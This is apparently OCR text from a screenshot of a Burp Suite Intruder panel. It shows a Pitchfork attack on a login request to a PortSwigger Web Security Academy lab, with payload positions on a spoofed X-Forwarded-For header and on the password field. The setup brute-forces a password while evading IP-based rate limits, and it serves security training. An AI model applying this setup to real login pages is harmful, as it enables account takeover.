 Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 0adc00530353a244c587a117006900cf.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0adc00530353a244c587a117006900cf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0adc00530353a244c587a117006900cf.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §3§
22 Connection: close
23
24 username=alaksa&password=§test§
Search...
0 matches
Clear
Subscribe